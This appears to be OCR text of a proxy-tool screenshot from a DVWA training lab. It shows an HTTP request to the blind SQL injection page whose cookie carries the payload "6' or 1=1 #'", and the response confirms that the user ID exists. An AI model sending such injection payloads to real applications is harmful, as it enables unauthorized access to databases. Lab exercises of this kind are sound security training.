 Edited request
Pretty Raw Hex
\n
1 GET /dvwa/vulnerabilities/sqli_blind/ HTTP/1.1
2 Host: 192.168.249.137
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.249.137/dvwa/security.php
8 Connection: close
9 Cookie: id=6' or 1=1 #'; security=high; PHPSESSID=
mp1ddr87turo82pqdhrauv99g0
10 Upgrade-Insecure-Requests: 1
11 Pragma: no-cache
12 Cache-Control: no-cache
13
14
Response
Pretty Raw Hex Render
\n
65 </div>
66
67 <div id="main_body">
68
69
70 <div class="body_padded">
71 <h1>
Vulnerability: SQL Injection (Blind)
</h1>
72
73
74
75 <div class="vulnerable_code_area">
Click <a href="#" onclick="
javascript:popUp('cookie-input.php');re
turn false;">
here to change your ID
</a>
.
76 <pre>
User ID exists in the database.
</pre>
77 </div>
78
79 <h2>
More Information
</h2>
80 <ul>